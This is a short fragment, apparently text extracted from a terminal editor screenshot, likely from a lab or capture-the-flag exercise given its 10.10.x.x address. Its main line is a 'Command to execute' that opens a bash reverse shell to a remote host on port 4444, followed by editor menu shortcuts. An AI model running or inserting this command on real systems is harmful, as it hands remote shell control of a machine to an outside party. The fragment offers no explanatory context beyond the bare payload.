 Command to execute: /bin/bash -i >& /dev/tcp/10.10.15.252/4444 0>&1
^G Get Help ^X Read File
^C Cancel M-F New Buffer